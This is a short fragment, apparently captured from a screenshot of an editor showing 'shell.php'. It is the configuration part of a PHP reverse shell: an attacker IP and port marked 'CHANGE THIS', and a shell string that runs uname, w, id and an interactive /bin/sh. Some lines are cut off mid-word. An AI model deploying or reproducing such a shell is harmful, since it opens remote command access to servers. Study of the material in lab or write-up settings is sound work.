 46 $
47 set_time_limit (0);$
48 $VERSION = "1.0";$
49 $ip = '10.8.212.116';  // CHANGE THIS$
50 $port = 1234;       // CHANGE THIS$
51 $chunk_size = 1400;$
52 $write_a = null;$
53 $error_a = null;$
54 $shell = 'uname -a; w; id; /bin/sh -i';$
55 $daemon = 0;$
56 $debug = 0;$
57 $
58 //$
59 // Daemonise ourself if possible to avoid
60 //$
61 $
62 // pcntl_fork is hardly ever available, bu
63 // our php process and avoid zombies.  Wor
shell.php [+]